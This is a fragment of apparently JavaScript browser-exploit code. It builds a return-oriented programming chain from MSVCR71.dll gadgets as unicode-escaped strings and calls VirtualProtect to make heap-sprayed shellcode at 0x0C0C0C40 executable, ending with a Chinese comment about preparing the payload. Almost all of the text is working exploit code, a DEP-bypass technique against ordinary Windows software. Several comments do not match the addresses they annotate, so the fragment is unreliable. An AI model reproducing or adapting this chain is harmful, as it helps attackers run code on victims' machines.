 //
"\u10C4\u7C34" + // 0x7C3410C4 : # RETN (ROP NOP) [MSVCR71.dll]
"\u10FD\u7C34" + // 0x7c3410fd : # POP EBP # RETN [MSVCR71.dll]
"\u8B05\u7C34" + // 0x7c348b05  : # XCHG EAX, ESP # RETN [MSVCR71.dll]
"\u10C4\u7C34" + // 0x77C17A42 : # RETN (ROP NOP) [MSVCR71.dll]
"\u10C4\u7C34" + // 0x77C17A42 : # RETN (ROP NOP) [MSVCR71.dll]
"\u10C4\u7C34" + // 0x77C17A42 : # RETN (ROP NOP) [MSVCR71.dll]
"\u10C4\u7C34" + // 0x77C17A42 : # RETN (ROP NOP) [MSVCR71.dll]<-ROP Entry
//
// 0x0C0C0C28 | 0x7C801AD4 : # Return to VirtualProtect  <-ROP Step9
// 0x0C0C0C2C | 0x0C0C0C40 : # Return Addr(Payload Addr) <-ROP Step10
// 0x0C0C0C30 | 0x0C0C0C40 : # lpAddress      = Payload Addr
// 0x0C0C0C34 | 0x00001000 : # dwSize         = 0x00001000
// 0x0C0C0C38 | 0x00000040 : # flNewProtect   = 0x00000040
// 0x0C0C0C3C | 0x77C31C4C : # lpflOldProtect = 0x77C31C4C
//
"\u2341\u7622" + // 0x76222341 : # Return to VirtualProtect
"\u0C40\u0C0C" + // 0x0C0C0C40 : # Return Addr(Payload Addr)
"\u0C40\u0C0C" + // 0x0C0C0C40 : # lpAddress      = Payload Addr
"\u1000\u0000" + // 0x00001000 : # dwSize         = 0x00001000
"\u0040\u0000" + // 0x00000040 : # flNewProtect   = 0x00000040
"\uB120\u7C38" );// 0x7c38b123 : # lpflOldProtect = 0x77C31C4C
// 3.  准备好Payload (unescape()是解码函数)